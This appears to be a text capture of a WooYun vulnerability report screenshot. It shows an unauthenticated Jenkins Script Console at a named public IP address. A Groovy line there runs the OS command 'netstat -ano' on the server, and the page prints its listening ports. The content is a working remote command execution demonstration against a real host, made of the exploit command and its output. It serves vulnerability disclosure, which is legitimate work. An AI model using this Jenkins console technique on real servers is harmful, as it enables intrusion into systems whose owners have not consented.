 222.66.163.38:8080/script
百度 <Ctrl+K>
常用网址 补天 站长之家 乌云 cmd5 合天 春秋 52pojie 91 慕课 seebug 玩蛇 博客园 钟馗之眼 鱼c Google翻译
Jenkins
任务历史
系统管理
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "netstat -ano".execute().text
Result
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:52107 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.14.109:22 192.168.14.104:54676 ESTABLISHED keepalive (3225.43/0/0)
tcp6 0 0 :::8761 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::8765 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::34724 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::54214 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::39047 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::40970 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::3306 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::35981 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::111 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::8080 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::56241 :::* LISTEN off (0.00/0/0)
tcp6 0 0 :::39410 :::* LISTEN off (0.00/0/0)
www.wooyun.org